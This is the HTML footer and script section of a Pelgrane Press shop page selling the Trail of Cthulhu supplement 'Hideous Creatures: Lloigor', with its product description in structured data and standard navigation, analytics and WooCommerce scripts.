	<option class="level-1" value="yellow-king">&nbsp;&nbsp;&nbsp;The Yellow King</option>
	<option class="level-1" value="gaean-reach">&nbsp;&nbsp;&nbsp;The Gaean Reach</option>
	<option class="level-0" value="gumshoe-one-2-one">GUMSHOE One-2-One</option>
	<option class="level-1" value="cthulhu-confidential">&nbsp;&nbsp;&nbsp;Cthulhu Confidential</option>
	<option class="level-1" value="nights-black-agents-solo-ops">&nbsp;&nbsp;&nbsp;Night&#8217;s Black Agents: Solo Ops</option>
	<option class="level-1" value="the-paragon-blade">&nbsp;&nbsp;&nbsp;The Paragon Blade</option>
	<option class="level-0" value="story-games">Story Games</option>
	<option class="level-1" value="feminism">&nbsp;&nbsp;&nbsp;#Feminism</option>
	<option class="level-1" value="honey-hot-wax">&nbsp;&nbsp;&nbsp;Honey &amp; Hot Wax</option>
	<option class="level-1" value="seven-wonders">&nbsp;&nbsp;&nbsp;Seven Wonders</option>
	<option class="level-0" value="d20-games">d20 Games</option>
	<option class="level-1" value="archmage-engine">&nbsp;&nbsp;&nbsp;Archmage Engine</option>
	<option class="level-1" value="13th-age">&nbsp;&nbsp;&nbsp;13th Age</option>
	<option class="level-1" value="owl-hoot-trail">&nbsp;&nbsp;&nbsp;Owl Hoot Trail</option>
	<option class="level-0" value="other-games">Other Games</option>
	<option class="level-1" value="dramasystem">&nbsp;&nbsp;&nbsp;DramaSystem</option>
	<option class="level-2" value="page-turners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Page Turners</option>
	<option class="level-2" value="hillfolk">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hillfolk</option>
	<option class="level-1" value="dying-earth">&nbsp;&nbsp;&nbsp;The Dying Earth</option>
	<option class="level-1" value="ken-writes-about-stuff" selected="selected">&nbsp;&nbsp;&nbsp;Ken Writes About Stuff</option>
	<option class="level-1" value="skulduggery">&nbsp;&nbsp;&nbsp;Skulduggery</option>
	<option class="level-0" value="other-products">Other Products</option>
	<option class="level-1" value="gameplaywright">&nbsp;&nbsp;&nbsp;Gameplaywright</option>
	<option class="level-1" value="birds">&nbsp;&nbsp;&nbsp;The Birds</option>
	<option class="level-1" value="fiction">&nbsp;&nbsp;&nbsp;Fiction</option>
	<option class="level-2" value="stone-skin-press">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stone Skin Press</option>
	<option class="level-1" value="gift-vouchers">&nbsp;&nbsp;&nbsp;Gift Vouchers</option>
	<option class="level-1" value="merchandise">&nbsp;&nbsp;&nbsp;Merchandise</option>
	<option class="level-1" value="music">&nbsp;&nbsp;&nbsp;Music</option>
	<option class="level-1" value="see-page-xx">&nbsp;&nbsp;&nbsp;See Page XX</option>
</select>
</aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-19" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are a UK-based tabletop roleplaying game company, publishing character-focused, story-driven RPGs.</p>
</div>
		</div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Follow us</span><div class="is-divider small"></div>
		<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/?hl=en" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ/videos" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>
		</div>
		<div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Address</span><div class="is-divider small"></div>			<div class="textwidget"><p>Pelgrane Press Ltd,<br />
Spectrum House,<br />
9 Bromell&#8217;s Road,<br />
Clapham Common,<br />
London SW4 0BN,<br />
United Kingdom</p>
</div>
		</div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-8" class="col pb-0 widget widget_block"></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-24437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24437"><a href="https://pelgranepress.com/about-us/">About</a></li>
<li id="menu-item-43714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43714"><a href="https://pelgranepress.com/contact-us/">F.A.Q.</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43280"><a href="https://pelgranepress.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-43279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43279"><a href="https://pelgranepress.com/delivery-returns/">Delivery &#038; Returns</a></li>
<li id="menu-item-43281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43281"><a rel="privacy-policy" href="https://pelgranepress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27590"><a href="/track-order">Your Order Status</a></li>
<li id="menu-item-43282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43282"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Pelgrane Press Ltd</strong>
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24482"><a href="https://pelgranepress.com/blog/">Articles</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-90198881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198881"><a href="https://pelgranepress.com/blog/">All articles</a></li>
	<li id="menu-item-90198798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198798"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-24533"><a href="https://pelgranepress.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24575"><a href="https://pelgranepress.com/product-category/gumshoe/">GUMSHOE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24576"><a href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/">Ashen Stars</a></li>
		<li id="menu-item-24582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24582"><a href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/">The Esoterrorists</a></li>
		<li id="menu-item-24583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24583"><a href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/">The Fall of Delta Green</a></li>
		<li id="menu-item-24577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24577"><a href="https://pelgranepress.com/product-category/gumshoe/fear-itself/">Fear Itself</a></li>
		<li id="menu-item-24579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24579"><a href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/">Mutant City Blues</a></li>
		<li id="menu-item-24580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24580"><a href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/">Night&#8217;s Black Agents</a></li>
		<li id="menu-item-24581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24581"><a href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/">Swords of the Serpentine</a></li>
		<li id="menu-item-24585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24585"><a href="https://pelgranepress.com/product-category/gumshoe/timewatch/">TimeWatch</a></li>
		<li id="menu-item-24586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24586"><a href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/">Trail of Cthulhu</a></li>
		<li id="menu-item-24584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24584"><a href="https://pelgranepress.com/product-category/gumshoe/yellow-king/">The Yellow King</a></li>
	</ul>
</li>
	<li id="menu-item-24588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24588"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/">GUMSHOE One-2-One</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198870" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198870"><a href="https://pelgranepress.com/product/alteregomania/">Alteregomania</a></li>
		<li id="menu-item-24589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24589"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/">Cthulhu Confidential</a></li>
		<li id="menu-item-24590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24590"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/">Night&#8217;s Black Agents: Solo Ops</a></li>
		<li id="menu-item-90198871" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198871"><a href="https://pelgranepress.com/product/the-paragon-blade/">The Paragon Blade</a></li>
	</ul>
</li>
	<li id="menu-item-24591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24591"><a href="https://pelgranepress.com/product-category/d20-games/">d20 Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24592"><a href="https://pelgranepress.com/product-category/d20-games/13th-age/">13th Age</a></li>
		<li id="menu-item-24578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24578"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
		<li id="menu-item-24593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24593"><a href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/">Owl Hoot Trail</a></li>
	</ul>
</li>
	<li id="menu-item-24594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-24594"><a href="https://pelgranepress.com/product-category/other-games/">Other Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24595"><a href="https://pelgranepress.com/product-category/story-games/feminism/">#Feminism</a></li>
		<li id="menu-item-24600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24600"><a href="https://pelgranepress.com/product-category/other-games/dying-earth/">The Dying Earth</a></li>
		<li id="menu-item-24601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24601"><a href="https://pelgranepress.com/product-category/gumshoe/gaean-reach/">The Gaean Reach</a></li>
		<li id="menu-item-24596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24596"><a href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/">Hillfolk</a></li>
		<li id="menu-item-90198872" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198872"><a href="https://pelgranepress.com/product/honey-hot-wax/">Honey &#038; Hot Wax</a></li>
		<li id="menu-item-24597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24597"><a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></li>
		<li id="menu-item-24598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24598"><a href="https://pelgranepress.com/product-category/story-games/seven-wonders/">Seven Wonders</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26506"><a href="https://pelgranepress.com/product-category/other-games/skulduggery/">Skulduggery</a></li>
		<li id="menu-item-90198875" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198875"><a href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous/">Suburban Consumption of the Monstrous</a></li>
	</ul>
</li>
	<li id="menu-item-24605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24605"><a href="https://pelgranepress.com/product-category/other-products/">Other Products</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198873"><a href="https://pelgranepress.com/product-category/other-products/gift-vouchers/">Gift Vouchers</a></li>
		<li id="menu-item-24608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24608"><a href="https://pelgranepress.com/product-category/other-products/music/">Music</a></li>
		<li id="menu-item-24607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24607"><a href="https://pelgranepress.com/product-category/other-products/merchandise/">Merchandise</a></li>
	</ul>
</li>
	<li id="menu-item-24606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24606"><a href="https://pelgranepress.com/product-category/other-products/fiction/">Fiction</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24610"><a href="https://pelgranepress.com/product-category/other-products/birds/">The Birds</a></li>
		<li id="menu-item-24609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24609"><a href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/">Stone Skin Press</a></li>
	</ul>
</li>
	<li id="menu-item-90198874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198874"><a href="https://pelgranepress.com/product-category/other-products/gameplaywright/">Gameplaywright</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271"><a href="https://pelgranepress.com/community/">Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497"><a href="https://pelgranepress.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://pelgranepress.com/wholesale/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","//nas/content/live/pelgranepress/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pelgranepress-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)","/cart/*","/checkout/*","/my-account/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54533714ba0665d954cd3759b/8c7fa27ae059851ce70c993e6.js");</script><!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','d927cd99-7554-40a3-887c-d65dd21c8bd6');
    </script>
  <!-- PayPal END -->	<div class="flatsome-cookies">
		<div class="flatsome-cookies__inner">
			<div class="flatsome-cookies__text">
				This site uses cookies to offer you a better browsing experience. By browsing this website, you agree to our use of cookies.			</div>
			<div class="flatsome-cookies__buttons">
				<a href="https://pelgranepress.com/privacy-policy/" class="button secondary flatsome-cookies__more-btn"  >
		<span>More info</span>
	</a>
				<a href="#" class="button primary flatsome-cookies__accept-btn"  >
		<span>Accept</span>
	</a>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pelgranepress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Other Games","@id":"https:\/\/pelgranepress.com\/product-category\/other-games\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ken Writes About Stuff","@id":"https:\/\/pelgranepress.com\/product-category\/other-games\/ken-writes-about-stuff\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hideous Creatures: Lloigor","@id":"https:\/\/pelgranepress.com\/product\/hideous-creatures-lloigor\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pelgranepress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Other Games","@id":"https:\/\/pelgranepress.com\/product-category\/other-games\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ken Writes About Stuff","@id":"https:\/\/pelgranepress.com\/product-category\/other-games\/ken-writes-about-stuff\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hideous Creatures: Lloigor","@id":"https:\/\/pelgranepress.com\/product\/hideous-creatures-lloigor\/"}}]}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pelgranepress.com\/product\/hideous-creatures-lloigor\/#product","name":"Hideous Creatures: Lloigor","url":"https:\/\/pelgranepress.com\/product\/hideous-creatures-lloigor\/","description":"\u201cYou make the usual mistake \u2014 of thinking of them as being like ourselves. They weren\u2019t.\u201d God or monster? Species or phenomenon? Dragon or disc \u2014 or discontinuity? Invisible, invulnerable, inexplicable \u2014 the vile vortices of the lloigor encompass all and care for nought.\r\n\r\nThe lloigor are vortices of immaterial vibration in natural form, and completely invisible to human eyes. Thus, describing them can be a challenge. Instead, describe their effects: the lloigor vortex attack, or possibly long-term exposure to lloigor wavelengths, colors water and some jadelike stone a peculiar blue-green tint.\r\n\r\nHideous Creatures: Lloigor\u00a0includes,\r\n\r\n \tFull writeup of the Al-Kazimiyah Cult, with eight hooks, and cult reponses\r\n \tKeeper clues for every Trail of Cthulhu Investigative ability\r\n \tFour\u00a0mythic echoes from across the world\r\n \tNineteen lloigor variations\r\n \tStatistics for Dragon Form lloigor\r\n \tAnd new powers, like Cancerous Growth\u00a0and\u00a0Time Fog, with GUMSHOE statistics.\r\n\r\nIn this series, Kenneth Hite looks at the creatures, species, and monsters of the Cthulhu Mythos from every non-Euclidean angle. Alternate versions and new explanations provide the same jolt of mythic bisociation that the gods and titans receive in the TRAIL OF CTHULHU corebook. Hite traces these foul things through their legendary history, and provides further clues for any Investigator to follow. Horrific scenario seeds burst and bloom, story spines protrude and deform, in a blasphemous garden any Keeper can harvest.\r\n\r\nPraise for Hideous Creatures,\r\n\r\n\u201ca brief injection of Hite-ian awesome \u2026 they\u2019re just about the right length to digest in a single sitting, and full of amazing ideas that will make anyone\u2019s game into a flavourful occult gumbo.\u201d \u2013 High Trust, High Drama Blog\r\n\r\n\u201cI consider this series a wake-up call to the lacklustre, to remind them tales of the Mythos, using whatever system, should instill uneasiness, upset and fear. Grasp the potential of the unearthly and inhuman\u2026\u201d \u2013 Paul Baldowski\r\n\r\nHideous Creatures: Lloigor is the sixth installment of the second Ken Writes About Stuff subscription.","image":"https:\/\/pelgranepress.com\/\/nas\/content\/live\/pelgranepress\/wp-content\/uploads\/2020\/05\/PDF-PELH20D.jpg","sku":"PELH20D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.95","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/pelgranepress.com\/product\/hideous-creatures-lloigor\/","seller":{"@type":"Organization","name":"Pelgrane Press Ltd","url":"https:\/\/pelgranepress.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=879821610383197&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/js/js-custom.js" id="my-custom-script-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L5WSY20NW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pelgranepress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.9.7" id="antiscroll-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.9.7" id="freeze_table-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.9.7" id="photoswipe-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=3.9.7" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.9.7" id="multirange-js"></script>
<script type="text/javascript" id="wcpt-js-extra">
/* <![CDATA[ */
var wcpt_i18n = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","lang":""};
var wcpt_params = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://pelgranepress.com/shop/","shop_table_id":"","site_url":"https://pelgranepress.com","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u00a3","initial_device":"laptop","responsive_checkbox_trigger":"1"};
var wcpt_persist_params = ["s","post_type","term","taxonomy"];
//# sourceURL=wcpt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.9.7" id="wcpt-js"></script>
<script type="text/javascript" id="wcpt-js-after">
/* <![CDATA[ */
    function wcpt_jetpack_lazy_load_compatibility(){
    document.querySelector( 'body' ).dispatchEvent(new Event( 'jetpack-lazy-images-load' ));
    }

    jQuery(function($){
    $('body').on('wcpt_after_every_load', '.wcpt', wcpt_jetpack_lazy_load_compatibility);
    })
    
//# sourceURL=wcpt-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
